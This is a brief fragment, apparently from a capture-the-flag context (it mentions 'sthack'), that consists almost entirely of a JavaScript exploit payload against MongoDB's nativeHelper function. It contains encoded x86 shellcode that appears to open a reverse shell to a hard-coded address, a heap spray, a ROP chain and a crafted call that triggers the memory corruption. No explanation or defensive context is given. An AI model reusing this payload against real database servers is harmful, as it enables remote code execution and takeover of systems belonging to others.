 ポイント
';shellcode=unescape("%udb31%ue3f7%u4353%u6a53%u8902%ub0e1%ucd66%u9380%ub059%ucd3f%u4980%uf9
79%uc068%u77a8%u68a8%u0002%ubb01%ue189%u66b0%u5150%ub353%u8903%ucde1%u5280%u6268%u7361%u6868
%u6962%u2f6e%u2f68%u2f2f%u892f%u52e3%u8953%ub0e1%ucd0b%u4180"); sizechunk=0×1000; chunk="";
for(i=0;i<sizechunk;i++){ chunk+=unescape("%u9090%u9090"); } chunk=chunk.substring(0,
(sizechunk-shellcode.length)); testarray=new Array(); for(i=0;i<25000;i++)
{ testarray[i]=chunk+shellcode; }
ropchain=unescape("%uf768%u0816%u0c0c%u0c0c%u0000%u0c0c%u1000%u0000%u0007%u0000%u0031%u0000%
uffff%uffff%u0000%u0000"); sizechunk2=0×1000; chunk2=""; for(i=0;i<sizechunk2;i++)
{ chunk2+=unescape("%u5a70%u0805"); } chunk2=chunk2.substring(0,(sizechunk2-
ropchain.length)); testarray2=new Array(); for(i=0;i<25000;i++)
{ testarray2[i]=chunk2+ropchain; } nativeHelper.apply({"x" : 0×836e204},
["A"+"\x26\x18\x35\x08"+"MongoSploit!"+"\x58\x71\x45\x08"+"sthack is a nice place to
be"+"\x6c\x5a\x05\x08"+"\x20\x20\x20\x20"+"\x58\x71\x45\x08"]);'"
ポイント